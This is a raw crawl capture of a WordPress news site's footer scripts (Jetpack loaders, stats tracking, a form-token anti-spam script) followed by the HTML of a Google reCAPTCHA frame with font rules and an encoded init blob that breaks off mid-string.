<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'10287',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '10287' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS&co=aHR0cHM6Ly9naGFuYWlhbmRlbW9jcmF0LmNvbTo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6yc2qgoylp08
body_size: 49731
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yEMzsu4bLSV3b6gH2wcjsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yEMzsu4bLSV3b6gH2wcjsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yEMzsu4bLSV3b6gH2wcjsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DqMO+eMOEwoQ9P8KnPWDCjMO6w4PChVTCqyhVw4fCo8OOw78AS01mDsK6PRnCozXChFU8wpPDk8Onw6XDrRjDtwxlOBVvVsKRwrsFHsOfw61QwqZNOcKlwpHDlsO/w7cPw5HCkQ91FhvCkMO2w5xRasKxw6TDlMKow5jChho8wpx4ShgPXHo0w7pqwpliw65GNsKXO8O4w6zDmmxZKcOFw4XDi8O3MGVJw43Cg2rDskXDux/Cp8KfdiJdNcO0cMOzw4hjw5bCmXjCh8O2w6rCnMO3w7kQc2Fub8OHfAnCjcOrFyY5w7URwq/DtcOXw4PCk8OHwpHCnjdlw6HCt8KtwoxSwpnDuBh4wo7DnMK1w4BYwoUOAcKuJ8OWw6HDt1BkTRZ5wo7DksKewqPCrF3DgkfDpyTCkkHCmxjDpm0YwrY3YiHCpcKjw6jClMKuwqFiAT3CqsKaw4/DtWBrOsKCw4jCvyBQwp92GVwhwro6KGDDlGM9w5AcMlxMwpPChVQ+wrZbHcKITwTDrU3CpcONw7HDrMKra8K9wqgUwqHCs8K1wo1mJcO6wq7CmMKZIcKgZRPDs8OYHw/Du1h/P8KzwpnChcOMesK1dcKSwprCuV/DryvDqATCqQ/Ct8OHPDkkw5Viw5TDiMKiK0rDnmHCnS0uw7nCusKwGMKHwpMQw4djwoLCpMOoScOgOELCjMKUw6zDmR/CqU/[base64]/CosOjY8KwamnDml50w6l1d8Ozw4c5w4QcCMOeLDTDn8KXTsKjw7vDiMKOU3EoEsKdwo/[base64]/[base64]/XQvCjMOTGsOHCMOEP8OzZcK/wpN9w4RYfyNeVHAww5bDo03Dj2h3w7fCssOQQh8aJyrDn8KXOyldNMKhAB/CrsKlNzUJw7xHwrXCgMOiYlDCny7DpcKPwrHCpMKFEgrCjX/DrXvCvsObHUHDmSUmfR7CnChPw4LCucOTTgvDvj0+w77DlcKGw6jCrcKkaGR9WS4JQ8KrwrtgH8OaFXtZw5Inw5nDjxDDuMOPwrMqYnlhwqJ3w4QBw4HClwzDtcOUw40/[base64]/CoMKXIgXDpR3DhzfCjQ7DlADDqwLCjQzDq8OwOsKTMVjDlMOvZ3MhNTZ8VhHCtWJoSSMRS8K5w43DvcOhacOAfsOkLcKLZRQieFddw7TChsOiEG9jw7TDm33Cu8Osw7PDvEHCsmwew4lvwpgOBcKPwqTDtVgpwrrDnkfCusKmD8O2wrAPScK2cgo9C8KGw45iwrPDmz/[base64]/CrDbCk8KxAsODA2DDvTkHwpnClCbCljQIQcKWwqPDnQvCucKieMK6KWsyQcK1w4NyVXHCnHvCtVxXFsO4FsOMwpnDqA7DjcOhe2DDs2zChh4hW8K+w5nCrkLCg0vCuX7DkBLDoXzClDJULQPChMKPHcO/wqXCmMOAFH1BwoLDuM